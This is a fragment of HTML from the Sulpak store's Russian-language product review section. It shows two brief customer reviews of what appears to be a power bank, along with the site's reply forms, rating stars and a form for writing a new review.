             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="470220">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Aleksandr
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">4.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Скорость зарядки устройств
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Емкость аккумулятора
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Емкость
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                31.07.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Качество пластика среднее, заряжается. Долговечность покажет время.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=470220&amp;goodId=177&amp;classId=910"
               data-replyid="470220">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="470220">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="470220">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwN4julCuSui4_oIf8_V5u56Cf4EF_r6qUQbYXI21J6xIqIqQi7Db4ls0lrV69bLTUYy8qbjIZF6TR1sMMHucMwi2hiblELm07nkzvrj7oDcN4pTcq_x_8LXrP_XSe-CTk" />

        <input id="ParentId" name="ParentId" type="hidden" value="470220" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="177" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="910" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="470221">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Актолкын
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Емкость
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Емкость аккумулятора
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Скорость зарядки устройств
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                28.07.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Доставили в срок, спасибо Маркет-плейс Sulpak Магазину.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=470221&amp;goodId=177&amp;classId=910"
               data-replyid="470221">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="470221">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="470221">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwN4julCuSui4_oIf8_V5u56Cf4EF_r6qUQbYXI21J6xIqIqQi7Db4ls0lrV69bLTUYy8qbjIZF6TR1sMMHucMwi2hiblELm07nkzvrj7oDcN4pTcq_x_8LXrP_XSe-CTk" />

        <input id="ParentId" name="ParentId" type="hidden" value="470221" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="177" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="910" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        показано 3 из 29 отзывов
    </div>
    <a data-is-zero-page="True" href="/Comments/Comments?goodId=177&amp;classId=910&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Показать еще</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=177&amp;classId=910&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Four&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        4 (5)
                                    </span>
                                </label>
                            </div>
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=177&amp;classId=910&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (24)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwN4julCuSui4_oIf8_V5u56Cf4EF_r6qUQbYXI21J6xIqIqQi7Db4ls0lrV69bLTUYy8qbjIZF6TR1sMMHucMwi2hiblELm07nkzvrj7oDcN4pTcq_x_8LXrP_XSe-CTk" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="177" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="910" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="21904" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Емкость аккумулятора" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Емкость аккумулятора</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="21904">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="21904" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24936" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Дизайн" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24936">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24936" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24938" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Емкость" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Емкость</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24938">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24938" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_3__PropertyId" name="Marks[3].PropertyId" type="hidden" value="24937" /><input id="Marks_3__PropertyTitle" name="Marks[3].PropertyTitle" type="hidden" value="Скорость зарядки устройств" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Скорость зарядки устройств</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24937">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24937" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[3].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="910_177"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
